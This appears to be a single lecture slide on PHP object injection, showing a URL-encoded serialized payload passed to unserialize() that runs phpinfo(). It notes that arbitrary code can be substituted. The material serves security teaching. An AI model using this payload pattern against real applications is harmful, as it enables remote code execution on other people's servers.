Simulating the attack
$user_data = unserialize(urldecode('O%3A8%3A%22Example2%22%3A1%3A%7Bs%3A14%3A%22%00Example2%00hook%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D'));
Output:
phpinfo()
PHP Version => 7.1.19
System => ...
Build Date => Aug 17 2018 18:02:33 ...
⇒can replace phpinfo() with arbitrary code!
26